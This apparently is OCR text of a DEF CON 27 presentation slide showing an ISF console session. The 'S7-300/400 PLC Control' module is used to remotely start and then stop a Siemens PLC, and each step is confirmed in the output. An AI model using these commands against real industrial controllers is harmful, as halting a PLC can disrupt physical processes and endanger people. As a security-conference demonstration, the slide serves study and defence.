 WELCOME
Attack #2: Turn ON/OFF
Module options:
Name Current settings Description
---- ---------------- -----------
slot 2 CPU slot number.
command 2 Command 1:start plc, 2:stop plc.
isf (S7-300/400 PLC Control) > set slot 1
[+] {'slot': '1'}
isf (S7-300/400 PLC Control) > set command 1
[+] {'command': '1'}
isf (S7-300/400 PLC Control) > run
[*] Running module...
[+] Target is alive
[*] Sending packet to target
[*] Start plc
isf (S7-300/400 PLC Control) > set command 2
[+] {'command': '2'}
isf (S7-300/400 PLC Control) > run
[*] Running module...
[+] Target is alive
[*] Sending packet to target
[*] Stop plc
isf (S7-300/400 PLC Control) >
15
VISIT THE WORLD OF TOMORROW
DEF27CON
AUGUST 9-11, 2019